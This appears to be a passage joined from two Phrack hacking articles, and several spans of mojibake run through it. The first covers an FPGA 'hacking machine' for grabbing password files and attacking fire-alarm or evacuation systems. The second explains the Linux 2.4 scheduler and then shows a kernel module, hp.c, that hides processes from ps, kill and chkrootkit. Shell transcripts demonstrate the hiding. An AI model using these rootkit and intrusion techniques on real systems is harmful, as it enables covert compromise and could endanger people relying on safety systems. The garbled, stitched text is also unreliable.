Plug the "hacking machine" into any of the RJ45 socket in the LAN, following by pressing a button to trigger the attacking string against 192.168.1.1. After that, unplug the "hacking machine" and connect to a pc, download the password.dat from the "hacking machine", and start the cracking process. By utilizing the advantages of FPGA architecture, a hardware cracker can be appended for embedded based cracking process. Any optional module can be designed in Verilog-HDL and attach to the FPGA for all-in-one hacking purpose. The advantages of FPGA implementation over the conventional hardcore processors will be deepened in the following section, with a lot of case-studies, comparisons and wonderful examples.

### Tips:

\*\*FTP server is recommended to be installed in "hacking machine" because of two reasons:

- 1) Any new or value-added updates (trojans, exploits, worms,...) to the "hacking machine" can be done through FTP (online update).
- 2) The grabbed information (password files, configuration files,...) can be retrieved easily.

#### Notes:

\*\*Installation of FTP server in uClinux is done by editing userland/.config file to enable the ftpd service.

\*\*This is just a demostration, it is nearly impossible to get a unix/linux machine that do not utilize file-permission and shadow to protect the password file. This article is purposely to show the migration of hacking methodology from PC-based into embedded system based.

### --[ 6. - What The Advantages Of Using FPGA In Hacking ?

Well, this is a good question while someone will ask by using a \$50 Rabbit module, a 9V battery and 20 lines of Dynamic C, a simple "hacking machine" can be implemented, instead of using a \$300 FPGA development board and a proprietary embedded processor with another \$495. The answer is, FPGA provides a very unique feature based on its architecture that is able to be hardware re-programmable.

As what we know, FPGA is a well known platform for algorithm verification in hardware implementation, especially in DSP applications. The demand for higher bit rates by the wired and wireless communications industry has led to the development of higher bit rate and low cost serial link interface chips. Based on such considerations, some demands of programmable channel and band scanning are needed to be digitized and re-programmable. A new term has been created for this type of framework as "software defined radio" or SDR. However, the slow adoption of SDR is due to the limitation in Analog-to-Digital Converter(ADC) to digitize the analog demodulation unit in transceiver module. Although the sampling rate of the most advanced ADC is not yet to meet the specification of SDR, but it will come true soon. In this case, the application of conventional DSP chips such as TMS320C6200 (for fixed-point processing) and TMS320C6700 (for floating-point processing) are a little bit harder to handle such extremely high bit rates. Of course, someone may claim its parallel processing technique could solve the problem by using the following symbols in linear assembly language[15].


The double-pipe symbols  $(\mid\mid)$  indicate instructions that are in parallel with a previous instruction. Inst2 to Inst6, these five instructions run in parallel with the first instruction, Inst1. In TMS320, up to eight instructions can be running in parallel. However, this is not a true parallel method, but perform pipelining in different time-slot within a single clock cycle.

Instead, the true parallel processing can only be implemented with different sets of hardware module. So, FPGA should be the only solution to implement a true parallel processing architecture. For the case of SDR that is mentioned, it is just a an example to show the limitation of data processing in the structure of resource sharing. Meanwhile, when we consider to implement an encryption module, it is the same case as what data processing do. The method of parallel processing is extremely worth to enhance the time of key cracking process. Besides, it is significant to know that the implementation of encryption module in FPGA is hardware-driven. It is totally free from the limitation of any hardcore processor structure that is using a single instruction pointer (or program counter) to performing push and pop operations interactively over the stack memory. So, both of the mentioned advantages: true-parallel processing, and

hardware-driven, are nicely clarified the uniqueness of FPGA's architecture for advanced applications.

While we go further with the uniqueness of FPGA's architecture, more and more interesting issues can come into the discussion. For hacking purpose, we focus and stick to the discussion of utilizing the ability of hardware re-programmable in a FPGA-based "hacking machine". We ignore the ability of "software re-programmable" here because it can be done by any of the hardcore processor in the lowest cost. By applying the characterictic of hardware re-programmable, a segment of space in flash memory is reserved for hardware image. In Nios, it is started from 0x600000. This segment is available to be updated from remote through the network interface. In advanced mobile communication, this type of feature is started to be used for hardware bug-fix as well as module update [16] purpose. It is usually known as Over-The-Air (OTA) technology. For hacking purpose, the characteristic of hardware re-programmable had made our "hacking machine" to be general purpose. It can come with a hardware-driven DES cracker, and easily be changed to MD5 cracker or any other types of hardware-driven module. Besides, it can also be changed from an online cracker to be a proxy, in a second of time.

In this state, the uniqueness of FPGA's architecture is clear now. So, it is the time to start the discussion of black magic with the characteristic of hardware re-programmable in further detail. By using Nios-core, we explore from two points: custom instruction and user peripheral. A custom instruction is hardware-driven and implemented by custom logic as shown below:



By defining a custom logic that is parallel connected with Nios-ALU inputs, a new custom instruction is successfully created. With SOPC Builder, custom logic can be easily add-on and take-out from Nios-ALU, and so is the case of custom instruction. Now, we create a new custom instruction, let say nm\_fpmult(). We apply the following codes:

From the running result, the operation of hardware-based multiplication as custom instruction is so fast that is even faster than a DSP chip. For cracking purpose, custom instructions set can be build up in respective to the frequency of operations being used. The instructions set is easily to be plugged and unplugged for different types of encryption being adopted.

The user peripheral is the second black magic of hardware re-programmable. As we know Nios-core is a soft processor, so a bus specification is needed for the communication of soft processor with other peripherals, such as RAM, ROM, UART, and timer. Nios-core is using a proprietary bus specification, known as Avalon-bus for

peripheral-to-peripheral and Nios-core-to-peripheral communication purpose. So, user peripherals such as IDE and USB modules are usually be designed to expand the usability of embedded system. For hacking purpose, we ignore the IDE and USB peripherals because we are more interested to design user peripheral for custom communication channel synchronization. When we consider to hack a customize system such as building automation, public addressing, evacuation, security, and so on, the main obstacle is its proprietary communication protocol [17, 18, 19, 20, 21, 22].

In such case, a typical network interface is almost impossible to synchronize into the communication channel of a customize system. For example, a system that is running at 50Mbps, neither a 10Based-T nor 100Based-T network interface card can communicate with any module within the system. However, by knowing the technical specification of such system, a custom communication peripheral can be created in FPGA. So, it is able to synchronize our "hacking machine" into the communication channel of the customize system. By going through the Avalon-bus, Nios-core is available to manipulate the data-flow of the customize system. So, the custom communication peripheral is going to be the customize media gateway of our "hacking machine". The theoretical basis of custom communication peripheral is come from the mechanism of clock data recovery (CDR). CDR is a method to ensure the data regeneration is done with a decision circuit that samples the data signal at the optimal instant indicated by a clock. The clock must be synchronized as exactly the same frequency as the data rate, and be aligned in phase with respect to the data. The production of such a clock at the receiver is the goal of CDR. In general, the task of CDR is divided into two: frequency acquisition and timing alignment.

Frequency acquisition is the process that locks the receiver clock frequency to the transmitted data frequency. Timing alignment is the phase alignment of the clock so the decision circuit samples the data at the optimal instant. Sometime, it is also named as bit synchronization or phase locking. Most timing alignment circuits can perform a limited degree of frequency acquisition, but additional acquisition aids may be needed. Data oversampling method is being used to create the CDR for our "hacking machine". By using the method of data oversampling, frequency acquisition is no longer be put into the design consideration. By ensuring the sampling frequency is always N times over than data rate, the CDR is able to work as normal. To synchronize multiple of customize systems, a frequency synthesis unit such as PLL is recommended to be used to make sure the sampling frequency is always N times over than data rate. A framework of CDR based-on the data oversampling method with N=4 is shown as following in Verilog-HDL.

\*\*The sampling frequency is 48MHz (mclk), which is 4 times of data rate (12MHz).

```
//define input and output
input data_in;
input mclk;
input rst;

output data_buf;

//asynchronous edge detector
wire reset = (rst & ~(data_in ^ capture_buf));

//data oversampling module
reg capture_buf;
```

```
always @ (posedge mclk or negedge rst)
 if (rst == 0)
 capture_buf <= 0;</pre>
 else
 capture_buf <= data_in;</pre>
//edge detection module
reg [1:0] mclk_divd;
always @ (posedge mclk or negedge reset or posedge reset)
 if (reset == 0)
 mclk_divd <= 2'b00;•</pre>
 else
 mclk_divd <= mclk_divd + 1;</pre>
//capture at data eye and put into a 16-bit buffer
reg [15:0] data_buf;
always @ (posedge mclk_divd[1] or negedge rst)
 if (rst == 0)
 data_buf <= 0;</pre>
 else
 data_buf <= {data_buf[14:0],capture_buf};</pre>
```

Once the channel is synchronized, the data can be transferred to Nios-core through the Avalon-Bus for further processing and interaction. The framework of CDR is plenty worth for channel synchronization in various types of custom communication channels. Jean P. Nicolle had shown another type of CDR for 10Base-T bit synchronization [23]. As someone might query for the most common approach of performing CDR channel synchronization in Phase-Locked Loop (PLL). Yes, this is a type of well known analog approach, by we are more interested to the digital approach, with the reason of hardware re-programmable - our black magic of FPGA. For those who interested to know more advantages of digital CDR approach over the analog CDR approach can refer to [24]. Anyway, the analog CDR approach is the only option for a hardcore-based (Scenix, Rabbit, SC12 ,...) "hacking machine" design, and it is sufferred to:

- 1. Longer design time for different data rate of the communication link. The PLL lock-time to preamble length, charge-pump circuit design, Voltage Controlled Oscillator (VCO), are very critical points.
- 2. Fixed-structure design. Any changes of "hacking application" need to re-design the circuit itself, and it is quite cumbersome.

As a result, by getting a detail technical specification of a customized system, the possibility to hack into the system has always existed, especially to launch the Denial of Service attack. By disabling an evacuation system, or a fire alarm system at emergency, it is a very serious problem than ever. Try to imagine, when different types of CDRs are implemented in a single FPGA, and it is able to perform automatic switching to select a right CDR for channel synchronization. On the other hand, any custom defined module is able to plug into the system itself and freely communicate through Avalon-bus. Besides, the generated hardware image is able to be downloaded into flash memory through tftp. By following with a soft-reset to re-configure the FPGA, the "hacking machine" is successfully updated. So, it is ready to hack multiple of custom systems at the same time.

#### case study:

- \*\*The development of OPC technology is slowly become popular.
  According to The OPC Foundation, OPC technology can eliminate expensive custom interfaces and drivers tranditionally required for moving information easily around the enterprise. It promotes interoperability, including amongst different computing solutions and platforms both horizontally and vertically in the emterprise [25].
- --[ 7. What Else Of Magic That Embedded Linux Can Do ?

So, we know the weakness of embedded system now, and we also know how to utilize the advantages of embedded system for hacking purpose. Then, what else of magic that we can do with embedded system? This is a good question.

By referring to the development of network applications, ubiquitous and pervasive computing would be the latest issues. Embedded system would probably to be the future framework as embedded firewall, ubiquitous gateway/router, embedded IDS, mobile device security server, and so on. While existing systems are looking for network-enabled, embedded system had established its unique position for such purpose. A good example is migrating MySQL into embedded linux to provide online database-on-chip service (in FPGA) for a building access system with RFID tags. Again, the usage and development of embedded system has no limitation, the only limitation is the imagination.

### Tips:

- \*\*If an embedded system works as a server (http, ftp, ...), it is going to provide services such as web control, web monitoring,...
- \*\*If an embedded system works as a client (http, ftp, telnet, ..), then it is more likely to be a programmable "hacking machine"

#### --[ 8. - Conclusion

Embedded system is an extremely useful technology, because we can't expect every processing unit in the world as a personal computer. While we are begining to exploit the usefullness of embedded system, we need to consider all the cases properly, where we should use it and where we shouldn't use it. Embedded security might be too new to discuss seriously now but it always exist, and sometime naive. Besides, the abuse of embedded system would cause more mysterious cases in the hacking world.

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|=[ EOF ]=-----=|

#### ==Phrack Inc.==

#### Volume 0x0b, Issue 0x3f, Phile #0x12 of 0x14

```
=----=[hiding processes (understanding the linux scheduler)]=---= | =-----=[by ubra from PHI Group -- 17 October 2004]=-----= | =----=[mail://ubra_phi.group.za.org http://w3.phi.group.za.org]=----=
```

### --[ Table of contents

- 1 looking back
- 2 the schedule(r) inside
- 3 abusing the silence ( attacking )
- 4 can you scream ? ( countering )
- 5 references
- 6 and the game dont stop..
- 7 sources

### --[ 1 - looking back

We begin our journey in the old days, when simply giving your process a weird name was enough to hide inside the tree. Sadly this is also quite effective these days due to lack of skill from stock admins. In the last millenium ..well actualy just before 1999, backdooring binaries was very popular (ps, top, pstree and others [1]) but this was very easy to spot, `ls -l` easy / although some could only be cought by a combination of size and some checksum / (i speak having in mind the skilled admin, because, in my view, an admin that isnt a bit hackerish is just the guy mopping up the keyboard). And it was a pain in the ass compatibility wise.

LRK (linux root kit) [2] is a good example of a "binary" kit. Not that long ago hackers started to turn towards the kernel to do their evil or to secure it. So, like everywhere this was an incremental process, starting from the upper level and going more inside kernel structures. The obvious place to look first were system calls, the entry point from userland to wonderland, and so the hooking method developed, be it by altering the sys\_call\_table[] (theres an article out there LKM\_HACKING by pragmatic from THC about this [3]), or placing a jump inside the function body to your own code (developed by Silvio Cesare [4]) or even catching them at interrupt level (read about this in [5]).. and with this, one could intercept certain interesting system calls.

But syscalls are by no means the last (first) point where the pid structures get assembled. getdents() and alike are just calling on some other function, and they are doing this by means of yet another layer, going through the so called VFS. Hacking this VFS (Virtual FileSystem layer) is the new trend on todays kits; and since all unices are basicaly comprised of the same logical layers, this is (was) very portable. So as you see we are building from higher levels, programming wise, to lower levels; from simply backdoring the source of our troubles to going closer

to the root, to the syscalls (and the functions that are "syscall-helpers"). The VFS is not by all means as low as we can go (hehe we hackers enjoy rolling in the mud of the kernel). We yet have to explore the last frontier (well relatively speaking any new frontier is the last). Yup, the very structures that help create the pid list - the task\_structs. And this is where our journey begins.

Some notes.. kernel studied is from 2.4 branch (2.4.18 for source excerpts and 2.4.30 for patches and example code), theres some x86 specific code (sorry, i dont have access to other archs), also SMP is not discussed for the same reason and anyway it should be clear in the end what will be different from UP machines.

```
/*
--B 6VV×2 F†R ÖWF†ÖB ' W‡ Æ -â †W&R -2 &Vv-æ-ær Fò VÖW&vR -â '@
into the open underground in zero rk made by stealth from team teso, theres
an article about it in phrack 61 [6], i was just about to miss the small
REMOVE_LINKS looking so innocent there :-)
*/
```

# --[ 2 - the schedule(r) inside

As processes give birth to other processes (just like in real life) they call on execve() or fork() syscalls to either get replaced or get splited into two different processes, a few things happen. We will look into fork as this is more interesting from our point of view.

```
$ grep -rn sys_fork src/linux/
```

For i386 compatible archs which is what I have, you will see that without any introduction this function calls do\_fork() which is where the arch independent work gets done. It is in kernel/fork.c.

<codesnip src="kernel/fork.c" line=653>

INIT\_LIST\_HEAD(&p->run\_list);
</codesnip src="kernel/fork.c">

```
implementation to grasp this clearly [7]) that will be used in a linked
list of all the processes waiting for the cpu and those expired (that got
the cpu taken away, not released it willingly by means of schedule()),
used inside the schedule() function.
•F†R 7W'&VçB &-÷&-G' '& ' öb v† B F 62 VWVR vR &R -à
<codesnip src="kernel/fork.c" line=687>
 p->array = NULL;
</codesnip src="kernel/fork.c">
(well we arent in any yet); the prio array and the runqueues are used
inside the schedule() function to organize the tasks running and needing to
be run.
<codesnip src="kernel/sched.c" line=124>
typedef struct runqueue runqueue_t;
struct prio_array {
 int nr_active;
 spinlock_t *lock;
 runqueue_t *rq;
 unsigned long bitmap[BITMAP_SIZE];
 list_t queue[MAX_PRIO];
};
* This is the main, per-CPU runqueue data structure.
 * Locking rule: those places that want to lock multiple runqueues
 * (such as the load balancing or the process migration code), lock
 * acquire operations must be ordered by ascending &runqueue.
 * /
struct runqueue {
 spinlock_t lock;
 unsigned long nr_running, nr_switches, expired_timestamp;
 task_t *curr, *idle;
 prio_array_t *active, *expired, arrays[2];
 int prev_nr_running[NR_CPUS];
} ____cacheline_aligned;
static struct runqueue runqueues[NR_CPUS] __cacheline_aligned;
</codesnip src="kernel/sched.c">
We'll be discussing more about this later.
 The cpu time that this child will get; half the parent has goes to
the child (the cpu time is the amout of time the task will get the
processor for itself).
<codesnip src="kernel/fork.c" line=727>
 p->time_slice = (current->time_slice + 1) >> 1;
 current->time_slice >>= 1;
 if (!current->time slice) {
 * This case is rare, it happens when the parent has only
 * a single jiffy left from its timeslice. Taking the
 * runqueue lock is not a problem.
```

current->time\_slice = 1;

which is basicaly a pointer (you should read about the linux linked list

```
scheduler_tick(0,0);
</codesnip src="kernel/fork.c">
(for the neophytes, ">> 1" is the same as "/ 2")
 Next we get the tasklist lock for write to place the new process in
the linked list and pidhash list
<codesnip src="kernel/fork.c" line=752>
 write_lock_irq(&tasklist_lock);
'ââââââà
 SET_LINKS(p);
 hash_pid(p);
 nr_threads++;
 write_unlock_irq(&tasklist_lock);
</codesnip src="kernel/fork.c">
and release the lock. include/linux/sched.h has these macro and inline
functions, and the struct task_struct also:
<codesnip src="include/linux/sched.h" line=292>
struct task_struct {
 task_t *next_task, *prev_task;
 task_t *pidhash_next;
 task_t **pidhash_pprev;
</codesnip src="include/linux/sched.h">
<codesnip src="include/linux/sched.h" line=532>
#define PIDHASH_SZ (4096 >> 2)
extern task_t *pidhash[PIDHASH_SZ];
\#define\ pid_hashfn(x) ((((x) >> 8) ^ (x)) & (PIDHASH_SZ - 1))
static inline void hash_pid(task_t *p)
{
 task_t **htable = &pidhash[pid_hashfn(p->pid)];
 if((p->pidhash next = *htable) != NULL)
 (*htable)->pidhash_pprev = &p->pidhash_next;
 *htable = p;
 p->pidhash_pprev = htable;
</codesnip src="include/linux/sched.h">
<codesnip src="include/linux/sched.h" line=863>
#define SET_LINKS(p) do { \
 (p)->next_task = &init_task; \
 (p)->prev_task = init_task.prev_task; \
 init_task.prev_task->next_task = (p); \
 init_task.prev_task = (p); \
 (p)->p_ysptr = NULL; \
 if (((p)-p_osptr = (p)-p_ptr-p_cptr) != NULL) \setminus
 (p)-p_osptr-p_ysptr = p; \
 (p)-p_ptr-p_cptr = p; \
 } while (0)
</codesnip src="include/linux/sched.h">
 So, pidhash is an array of pointers to task_structs which hash to
```

```
the same pid, and are linked by means of pidhash_next/pidhash_pprev; this list is used by syscalls which get a pid as parameter, like kill() or ptrace(). The linked list is used by the /proc VFS and not only.
```

```
"Æ 7BÂ F†R Ö v−3
<codesnip src="kernel/fork.c" line=776>
#define RUN_CHILD_FIRST 1
#if RUN_CHILD_FIRST
 wake_up_forked_process(p);
 /* do this last */
#else
 /* do this last */
 wake_up_process(p);
#endif
</codesnip src="kernel/fork.c">
this is a function in kernel/sched.c which places the task_t (task_t is a
typedef to a struct task_struct) in the cpu runqueue.
<codesnip src="kernel/sched.c" line=347>
void wake_up_forked_process(task_t * p)
 p->state = TASK_RUNNING;
 activate_task(p, rq);
</codesnip src="kernel/sched.c">
 So lets walk through a process that after it gets the cpu calls just
sys_nanosleep (sleep() is just a frontend) and jumps in a never ending loop,
ill try to make this short. After setting the task state to
TASK_INTERRUPTIBLE (makes sure we get off the cpu queue when schedule() is
called), sys_nanosleep() calls upon another function, schedule_timeout()
which sets us on a timer queue by means of add_timer() which makes sure we
get woken up (that we get back on the cpu queue) after the delay has
passed and effectively relinquishes the cpu by calling shedule() (most
blocking syscalls implement this by putting the process to sleep until the
perspective resource is available).
<codesnip src="kernel/timer.c" line=877>
asmlinkage long sys_nanosleep(struct timespec *rqtp, struct timespec *rmtp)
 current->state = TASK_INTERRUPTIBLE;
 expire = schedule_timeout(expire);
</codesnip src="kernel/timer.c">
<codesnip src="kernel/timer.c" line=819>
signed long schedule_timeout(signed long timeout)
 struct timer_list timer;
 init_timer(&timer);
 timer.expires = expire;
 timer.data = (unsigned long) current;
 timer.function = process_timeout;
 add_timer(&timer);
 schedule();
</codesnip src="kernel/timer.c">
If you want to read more about timers look into [7].
```

```
Next, schedule() takes us off the runqueue since we already arranged
to be set on again there later by means of timers.
<codesnip src="kernel/sched.c" line=744>
asmlinkage void schedule(void)
 deactivate_task(prev, rq);
</codesnip src="kernel/sched.c">
(remember that wake_up_forked_process() called activate_task() to place us
on the active run queue). In case there are no tasks in the active queue
it tryes to get some from the expired array as it needs to set up for
another task to run.
<codesnip src="kernel/sched.c" line=784>
 if (unlikely(!array->nr_active)) {
 * Switch the active and expired arrays.
TM
</codesnip src="kernel/sched.c">
Then finds the first process there and prepares for the switch (if it
doesnt find any it just leaves the current task running).
<codesnip src="kernel/sched.c" line=805>
 context_switch(prev, next);
</codesnip src="kernel/sched.c">
This is an inline function that prepares for the switch which will get done
in __switch_to() (switch_to() is just another inline function, sort of)
<codesnip src="kernel/sched.c" line=400>
static inline void context_switch(task_t *prev, task_t *next)
</codesnip src="kernel/sched.c">
<codesnip src="include/asm-i386/system.h" line=15>
#define prepare_to_switch() do { } while(0)
#define switch_to(prev,next,last) do {
 asm volatile("pushl %%esi\n\t"
 "pushl %%edi\n\t"
 "pushl %%ebp\n\t"
 "movl %%esp,%0\n\t"
 /* save ESP */
 /* restore ESP */
 "movl %3,%%esp\n\t"
 /* save EIP */
 "movl f, 1\n\t"
 "pushl 4\n\t"
 /* restore EIP */
 "jmp _switch_to\n"
 "1:\t"
 "popl %%ebp\n\t"
 "popl %%edi\n\t"
 "popl %%esi\n\t"
 :"=m" (prev->thread.esp),"=m" (prev->thread.eip),
 "=b" (last)
 :"m" (next->thread.esp),"m" (next->thread.eip),
 "a" (prev), "d" (next),
 "b" (prev));
} while (0)
</codesnip src="include/asm-i386/system.h">
```

```
Notice the "jmp __switch_to" inside all that assembly code that
simply arranges the arguments on the stack.
<codesnip src="arch/i386/kernel/process.c" line=682>
void __switch_to(struct task_struct *prev_p, struct task_struct *next_p)
</codesnip src="arch/i386/kernel/process.c">
context_switch() and switch_to() causes what is known as a context switch
(hence the name) which in not so many words is giving the processor and
memory control to another task.
 But enough of this; now what happends when we jump in the never
ending loop. Well, its not actually a never ending loop, if it would be
your computer would just hang. What actually happends is that your task
gets the cpu taken away from it every once in a while and gets it back
after some other tasks get time to run (theres queueing mechanisms that
let tasks share the cpu based on theire priority, if our task would have
a real time priority it would have to release the cpu manualy by
sched_yeld()). So how exactly is this done; lets talk a bit about the
timer interrupt first coz its closely related.
 This is a function like most things are in the linux kernel, and its
described in a struct
<codesnip src="arch/i386/kernel/time.c" line=556>
static struct irgaction irg0 = { timer_interrupt, SA_INTERRUPT, 0,
 "timer", NULL, NULL);
</codesnip src="arch/i386/kernel/time.c">
and setup in time_init.
<codesnip src="arch/i386/kernel/time.c" line=635>
void __init time_init(void)

#ifdef CONFIG_VISWS
 setup_irq(CO_IRQ_TIMER, &irq0);
#else
 setup_irq(0, &irq0);
#endif
</codesnip src="arch/i386/kernel/time.c">
After this, every timer click, timer_interrupt() is called and at some
point calls do_timer_interrupt()
<codesnip src="arch/i386/kernel/time.c" line=466>
static void timer_interrupt(int irq, void *dev_id, struct pt_regs *regs)
{
 do_timer_interrupt(irq, NULL, regs);
</re></re></re></re></re></re>
which calls on do_timer (bare with me).
<codesnip src="arch/i386/kernel/time.c" line=393>
static inline void do_timer_interrupt(int irq, void *dev_id,
 struct pt_regs *regs)
```

{

. . . . . . .

```
do_timer(regs);
</codesnip src="arch/i386/kernel/time.c">
do_timer() does two things, first update the current process times and
second call on schedule_tick() which precurses schedule() by first taking
the current process of the active array and placing it in the expired
array; this is the place where bad processes (the dirty hogs :-) get
their cpu taken away from them.
<codesnip src="kernel/timer.c" line=665>
void do_timer(struct pt_regs *regs)
 (*(unsigned long *)&jiffies)++;
#ifndef CONFIG_SMP
 /* SMP process accounting uses the local APIC timer */
 update_process_times(user_mode(regs));
#endif
</codesnip src="kernel/timer.c">
<codesnip src="kernel/timer.c" line=578>
* Called from the timer interrupt handler to charge one tick to the
 * current process. user_tick is 1 if the tick is user time, 0 for system.
void update_process_times(int user_tick)
 update_one_process(p, user_tick, system, cpu);
 scheduler_tick(user_tick, system);
</codesnip src="kernel/timer.c">
<codesnip src="kernel/sched.c" line=663>
\mbox{\scriptsize \star} This function gets called by the timer code, with HZ frequency.
 * We call it with interrupts disabled.
void scheduler_tick(int user_tick, int system)
 /* Task might have expired already, but not scheduled off yet */
 if (p->array != rq->active) {
 p->need_resched = 1;
 return;
 }
 if (!--p->time_slice) {
 dequeue_task(p, rq->active);
 p->need_resched = 1;
тм
 if (!TASK_INTERACTIVE(p) | EXPIRED_STARVING(rq)) {
™'ââââââà
 enqueue_task(p, rq->expired);
 } else
 enqueue_task(p, rq->active);
</codesnip src="kernel/sched.c">
Notice the "need_resched" field of the task struct getting set; now the
ksoftirqd() task which is a kernel thread will catch this process and call
```

```
schedule()
 [root@absinth root]# ps aux | grep ksoftirqd
 0 ? SWN 11:45
 0:00 [ksoftirqd_CPU0]
 3 0.0 0.0
 0
<codesnip src="kernel/softirg.c" line=398>
__init int spawn_ksoftirqd(void)
 for (cpu = 0; cpu < smp_num_cpus; cpu++) {</pre>
 if (kernel_thread(ksoftirqd, (void *) (long) cpu,
 CLONE_FS | CLONE_FILES | CLONE_SIGNAL) < 0)</pre>
 printk("spawn_ksoftirqd() failed for cpu %d\n", cpu);
 _initcall(spawn_ksoftirqd);
</codesnip src="kernel/softirg.c">
<codesnip src="kernel/softirg.c" line=361>
static int ksoftirqd(void * __bind_cpu)
 for (;;) {
 if (current->need_resched)
 schedule();
</codesnip src="kernel/softirq.c">
```

And if all this seems bogling to you dont worry, just walk through the kernel sources again from the begining and try to understand more than im explaining here, no one expects you to understand from the first read through such a complicated process like the linux scheduling.. remeber that the cookie lies in the details ;-) you can read more about the linux scheduler in [7], [8] and [9]

Every cpu has its own runqueue, so apply the same logic for SMP;

So you can see how a process can be on any number of lists waiting for execution, and if its not on the linked task\_struct list we`re in big trouble trying to find it. The linked and pidhash lists are NOT used by the schedule() code to run your program as you saw, some syscalls do use these (ptrace, alarm, the timers in general which use signals and all calls that use a pid - for the pidhash list)

Another note to the reader..all example progs from the \_attacking\_ section will be anemic modules, no dev/kmem for you since i dont want my work to wind up in some lame rk that would only contribute to wrecking the net, although kmem counterparts have been developed and tested to work fine, and also, with modules we are more portable, and our goal is to present working examples that teach and dont krash your kernel; the countering section will not have a kmem enabled prog simply because I'm lazy and not in the mood to mess with elf relocations (yup to loop the list in a reliable way we have to go in kernel with the code)..

I'll be providing a kernel patch though for those not doing modules.

You should know that if any modules give errors like "hp.o: init\_module: Device or resource busy Hint: insmod errors can be caused by incorrect module parameters, including invalid IO or IRQ parameters

You may find more information in syslog or the output from dmesg" when inserting, this is a "feature" (heh) so that you wont have to rmmod it, the modules do the job theyre supposed to.

### --[ 3 - abusing the silence ( attacking )

If you dont have the IQ of a windoz admin, it should be pretty clear to you by now where we are going with this. Oh im sorry i meant to say "Windows (TM) admin (TM)" but the insult still goes. Since the linked list and pidhash have no use to the scheduler, a program, a task in general (kernel threads also) can run happy w/o them. So we remove it from there with REMOVE\_LINKS/unhash\_pid and if youve been a happy hacker looking at all of the sources ive listed you know by now what these 2 functions do. All that will suffer from this operation is the IPC methods (Inter Process Comunications); heh well were invisible why the fuck would we answer if someone asks "is someone there ?" :) however since only the linked list is used to output in ps and alike we could leave pidhash untouched so that kill/ptrace/timers.. will work as usualy. but i dont see why would anyone want this as a simple bruteforce of the pid space with kill(pid,0) can uncover you.. See pisu program that i made that does just that but using 76 syscalls besides kill that "leak" pid info from the two list structures. So you get the picture, right ?

hp.c is a simple module to hide a task:

[root@absinth ksched]# gcc -c -I/\$LINUXSRC/include src/hp.c -o src/hp.o

#### [Method 1]

Now to show you what happends when we unlink the process from certain lists; first from the linked list

```
[root@absinth ksched]# ps aux | grep sleep
 1129 0.0 0.5 1848 672 pts/4
root
 S
 22:00
 0:00 sleep 666
root
 1131 0.0 0.4 1700 600 pts/2
 22:00
 0:00 grep sleep
 R
[root@absinth ksched]# insmod hp.o pid=`pidof sleep` method=1
hp.o: init_module: Device or resource busy
Hint: insmod errors can be caused by incorrect module parameters,
including invalid IO or IRQ parameters
 You may find more information in syslog or the output from dmesg
[root@absinth ksched]# tail -2 /var/log/messages
Mar 13 22:02:50 absinth kernel: [HP] address of task struct for pid
1129 is 0xc0f44000
Mar 13 22:02:50 absinth kernel: [HP] removing process links
[root@absinth ksched]# ps aux | grep sleep
 1140 0.0 0.4 1700 608 pts/2
 22:03 0:00 grep sleep
 S
[root@absinth ksched]# insmod hp.o task=0xc0f44000 method=1
hp.o: init_module: Device or resource busy
Hint: insmod errors can be caused by incorrect module parameters,
including invalid IO or IRQ parameters
 You may find more information in syslog or the output from dmesg
[root@absinth ksched]# tail -1 /var/log/messages
Mar 13 22:03:53 absinth kernel: [HP] unhideing task at addr 0xc0f44000
Mar 13 22:03:53 absinth kernel: [HP] setting process links
[root@absinth ksched]# ps aux | grep sleep
 1129 0.0 0.5 1848 672 pts/4 S
 22:00
 0:00 sleep 666
root
 1143 0.0 0.4 1700 608 pts/2 S
 22:04
root
 0:00 grep sleep
[root@absinth ksched]#
```

```
[Method 2] (actualy an added enhacement to method 1)
 Point made. Now from the hash list
 [root@absinth ksched]# insmod hp.o pid=`pidof sleep` method=2
hp.o: init module: Device or resource busy
 Hint: insmod errors can be caused by incorrect module parameters,
 including invalid IO or IRQ parameters
 You may find more information in syslog or the output from dmesg
 [root@absinth ksched]# tail -2 /var/log/messages
 Mar 13 22:07:04 absinth kernel: [HP] address of task struct for pid 1129
 is 0xc0f44000
Mar 13 22:07:04 absinth kernel: [HP] unhashing pid
 [root@absinth ksched]# insmod hp.o task=0xc0f44000 method=2
 hp.o: init_module: Device or resource busy
 Hint: insmod errors can be caused by incorrect module parameters,
 including invalid IO or IRQ parameters
 You may find more information in syslog or the output from dmesg
 [{\tt root@absinth~ksched}] \# {\tt tail~-1~/var/log/messages}
Mar 13 22:07:18 absinth kernel: [HP] unhideing task at addr 0xc0f44000
 Mar 13 22:07:18 absinth kernel: [HP] hashing pid
 [root@absinth ksched]# kill -9 1129
 [root@absinth ksched]#
So upon removing from the hash list the process also becomes invulnerable
to kill signals and any other syscalls that use the hash list for that
matter. This also hides your task from methods of uncovering like
kill(pid,0) which chkrootkit [10] uses.
* methods 1 and 2 arent that good at hideing shells since most have builtin
job control and that requires a working find_task_by_pid() and
for_each_task() (look at sys_setpgid() sources), however, if you know how
to disable that it works just fine :P ok ill give you a hint, make the
standard output/input not a terminal.
[Method 3]
But this is kids stuff; lets abuse the way the function that generates the
pid list for the /proc VFS works.
<codesnip src="fs/proc/base.c" line=1057>
static int get_pid_list(int index, unsigned int *pids)
 for_each_task(p) {
 if (!pid)
 continue;
</codesnip src="fs/proc/base.c">
Have you spoted the not ? :-) cmon its easy, just make our pid 0 and we
wont get listed (pid 0 tasks are of a special kernel breed and thats why
they dont get listed there - actualy the kernel itself, the first "task"
and its cloned children like the swapper); also since we are changing the
pid but not rehashing the pid position in the hash list all searches for
pid 0 will go to the wrong hash and all searches for our old pid will
find a task with a pid of 0, well it will fail each time. An interesting
```

side effect of having pid 0 is that the task can call clone() [11] with a

```
flag of CLONE_PID, effectively spawning hidden children as well;
aint that a threat? The old pid can be recovered from tgid member of the
task_struct since getpid() does it so can we, and moreover this method
is so safe to do from user space since we arent complicating with
possible race conditions screwing with the task list pointers. Well safe
as long as your process doesnt exit as we are just changing its pid..
<codesnip src="kernel/timer.c" line=710>
asmlinkage long sys_getpid(void)
'ò¢ F†−2 −2 4Õ 6 fR Ò 7W'&VçBÓç −B FöW6âwB 6† ævR ¢ð
-&WGW&â 7W'&VçBÓçFv-C°
</codesnip src="kernel/timer.c">
btw if we change only the pid to 0 there will be no danger that another
process migth be assigned the same pid we _had_ because in the get_pid()
func theres a check for tgid also, which we leave untouched and use to
restore the pid (just read the source for hp.c)
[root@absinth ksched]# ps aux | grep sleep
 1991 0.2 0.5 1848 672 pts/7
root
 S
 19:13
 0:00 sleep 666
